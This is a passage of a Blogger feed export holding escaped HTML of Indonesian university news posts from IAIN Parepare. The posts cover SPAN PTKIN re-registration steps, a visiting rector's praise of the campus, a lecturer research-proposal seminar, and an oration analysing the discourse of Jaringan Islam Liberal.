2019.\u003C\/li\u003E\u003Cli\u003EPelayanan pendaftaran dilakukan pada saat hari kerja mulai pukul 07.30-16.00 Wita.\u003C\/li\u003E\u003Cli\u003EAdapun persyaratan yang harus dilengkapi adalah: \u003C\/li\u003E\u003Cli\u003EFotocopy Ijazah yang telah dilegalisir bagi calon mahasiswa baru yang telah memiliki ijazah MA\/SMA\/SMK\/Muadalah\/Sederajat, sedangka bagi calon mahasiswa baru yang belum memiliki ijazah cukup membawa surat keterangan lulus dari sekolah 1 lembar .\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru diharuskan menyerahkan foto 3 x 4 sebanyak 4 lembar latar merah.\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru yang telah dinyatakan lulus pada jalur SPAN PTKIN IAIN Parepare, tetapi tidak melakukan pendaftaran ulang pada jadwal yang telah ditentukan dinyatakan gugur.\u003C\/li\u003E\u003Cli\u003EAdapun alur pendaftaran ulang yang harus dilalui oleh mahasiswa baru sebagai berikut:\u003C\/li\u003E\u003Cli\u003EMengambil Surat Keterangan Lulus (SKL) di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EMengambil blanko pembayaran di Keuangan dengan memperlihatkan SKL dari panitia.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Membayar biaya UKT\/SPP di bank BRI\u003C\/li\u003E\u003Cli\u003ESetelah melakukan pembayaran selanjutnya dilakukan proses validasi hasil pembayaran UKT\/SPP di Keuangan dengan memperlihatkan Surat Keterangan Lulus\u003C\/li\u003E\u003Cli\u003EProses selanjutnya penerbitan Nomor Induk Mahasiswa (NIM) di bagian akademik kampus dengan memperlihatkan SKL dan Blanko Pembayaran.\u003C\/li\u003E\u003Cli\u003ESetelah Nomor Induk Mahasiswa terbit, calon mahasiswa baru diharuskan\u0026nbsp; mendaftar sebagai anggota Perpustakaan IAIN Parepare.\u003C\/li\u003E\u003Cli\u003ETerakhir menuju fakultas masing-masing untuk proses selanjutnya.\u003C\/li\u003E\u003Cli\u003EAdapun jadwal kegiatan mahasiswa akan disertakan pada Surat Keterangan Lulus (SKL).\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cem\u003EBagi calon mahasiswa baru yang belum lulus melalui Jalur SPAN PTKIN IAIN Parepare dapat mendaftar pada jalur UM-PTKIN yang akan berakhir pada \u003C\/em\u003E\u003Cstrong\u003E\u003Cem\u003E30 April 2019.  \u003C\/em\u003E\u003C\/strong\u003EPendaftaran dapat dilakukan secara online \u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/um-ptkin.ac.id\/\"\u003EKlik untuk Daftar UM-PTKIN (Jalur kedua) \u003C\/a\u003E \u003C\/em\u003E\u003C\/strong\u003Eatau kunjungi langsung Sekretariat panitia penerimaan mahasiswa baru di Kampus IAIN Parepare.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDapatkan informasi lebih lengkap di  \u003Cbr\u003E\u003Ca href=\"https:\/\/pmb.iainpare.ac.id\/\"\u003E\u003Cstrong\u003Ehttps:\/\/pmb.iainpare.ac.id\/\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":10273,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"\u003EDownload Informasi Pendaftaran Ulang dari Panitia\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7827973488848533929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html","title":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4292822644891469632"},"published":{"$t":"2019-04-22T23:24:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.903+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad\u003Cbr\/\u003EHidayat dalam kunjungannya ke Institut Agama Islam Negeri (IAIN) Parepare mengatakan\u003Cbr\/\u003Ebahwa IAIN Parepare layak untuk dijadikan barometer dan percontohan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Pare merupakan salah satu IAIN baru diantara delapan yang saya liat\u003Cbr\/\u003Elebih dulu melengkapi, kesimpulannya bahwa layak untuk dijadikan sebagai barometer\u003Cbr\/\u003Edan percontohan untuk seluruh IAIN maupun seperjuangan delapan IAIN baru”\u003Cbr\/\u003Eungkapnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya itu, Rahmad Hidayat kerap kali memuji konstruksi bangunan dari\u003Cbr\/\u003EIAIN Parepare selama berkeliling kampus melihat Gedung Pascasarjana,\u003Cbr\/\u003EPerpustakaan, Auditorium dan Zona Akreditasi. Ia pun berniat untuk kembali ke\u003Cbr\/\u003EIAIN Parepare untuk membangkitkan kultur budaya antara Bugis dan Curup. “Ingin\u003Cbr\/\u003Emembangkitkan kultur, hasil produk budaya antara Bugis dan Curup yang dari\u003Cbr\/\u003Easumsinya ada kaitan antara Bugis dan Curup dalam sejarah,” tutupnya\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup, berkunjung ke Institut Agama Islam Negeri (IAIN)\u003Cbr\/\u003EParepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN\u003Cbr\/\u003EParepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan\u003Cbr\/\u003EWakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan\u003Cbr\/\u003Edijamu di ruangan kerja Rektor IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4292822644891469632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html","title":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2803409242243953879"},"published":{"$t":"2019-04-22T22:40:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad Hidayat berkunjung ke Institut Agama Islam Negeri (IAIN) Parepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN Parepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan Wakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan dijamu di ruangan kerja Rektor IAIN Parepare. Setelah itu, berkeliling untuk melihat kondisi gedung IAIN Parepare diantaranya Gedung Pascasarjana, Zona Akreditasi, Auditorium dan Perpustakaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup mengatakan bahwa IAIN Parepare layak untuk dijadikan\u003Cbr\/\u003Ebarometer dan percontohan. “IAIN Pare merupakan salah satu IAIN baru diantara delapan\u003Cbr\/\u003Eyang saya liat lebih dulu melengkapi, kesimpulannya bahwa layak dijadikan\u003Cbr\/\u003Ebarometer dan percontohan,” ungkapnya sebelum meninggalkan ruangan kerja Rektor\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan Rektor IAIN Curup kali ini merupakan kunjungan pertama di IAIN\u003Cbr\/\u003EParepare, ia pun berniat untuk kembali membangkitkan kultur budaya antara Bugis\u003Cbr\/\u003Edan Curup. “Ingin membangkitkan kultur, hasil produk budaya antara Bugis dan\u003Cbr\/\u003ECurup yang dari asumsinya ada kaitan antara Bugis dan Curup dalam sejarah,”\u003Cbr\/\u003Etutupnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAkhir pertemuan, Rektor IAIN Parepare menyerahkan cenderamata berupa plakat kepada Rektor IAIN Curup sebagai kenang-kenangan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10251,10258,10259]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7504-1.jpg\" alt=\"\" data-id=\"10251\" class=\"wp-image-10251\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7557-1.jpg\" alt=\"\" data-id=\"10258\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10258\" class=\"wp-image-10258\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7514-1.jpg\" alt=\"\" data-id=\"10259\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10259\" class=\"wp-image-10259\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2803409242243953879\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html","title":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6042390886149306835"},"published":{"$t":"2019-04-22T17:57:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10238]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar1-1024x768.jpeg\" alt=\"\" data-id=\"10238\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10238\" class=\"wp-image-10238\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ELembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Institut Agama Islam Negeri Parepare menyelenggarakan Seminar Proposal Penelitian Dosen Tahun 2019, di gedung Perpustakaan IAIN Parepare lantai\u0026nbsp; 5, Kamis, 18 April 2019. Yang dibuka langsung oleh Wakil Rektor I Bidang APL Dr. Sitti Jamilah Amin, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10239,\"align\":\"center\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-image\"\u003E\u003Cfigure class=\"aligncenter\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar-1024x768.jpeg\" alt=\"\" class=\"wp-image-10239\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph {\"align\":\"left\"} --\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align:left\"\u003ESeminar Proposal\u003Cbr\/\u003Epenelitian ini dibagi dalam dua bagian. Pada tiap bagian ada reviewer yang akan\u003Cbr\/\u003Emenguji proposal yang sudah dibuat oleh Dosen IAIN Parepare. Para Nomine\u003Cbr\/\u003Ediberikan waktu sekitar 7-10 menit untuk mempresentasikan Proposalnya kepada\u003Cbr\/\u003Ereviewer. Setelah mempresentasikan proposal reviewer akan memberikan\u003Cbr\/\u003Emasukan-masukan agar \u0026nbsp;proposal yang sudah\u003Cbr\/\u003Edibuat menjadi lebih baik. Reviewer tersebut terdiri dari Prof. Dr. H.\u0026nbsp; Muhammad Saleh Tajuddin,M.A dan\u0026nbsp; Dr. Buhaerah, M.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekegiatan seminar\u003Cbr\/\u003Eproposal ini bertujuan dalam rangka pengendalian mutu penelitian Dosen tahun\u003Cbr\/\u003E2019 dilingkup IAIN Parepare yang Diikuti 38 judul proposal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6042390886149306835\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6042390886149306835"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html","title":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5683345552838446071"},"published":{"$t":"2019-04-18T04:23:00.000+08:00"},"updated":{"$t":"2019-04-17T14:24:47.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAINParepare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"wp-image-9820 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" height=\"362\" width=\"640\"\u003E\u003C\/a\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL):\u0026nbsp;Critical Discourse Analysis\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOleh; Dr. FIRMAN, M. Pd\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan\u0026nbsp; dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,\u0026nbsp; keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan.\u0026nbsp;\u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr \/\u003E\n\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut;\u0026nbsp;\u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan.\u0026nbsp;\u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui 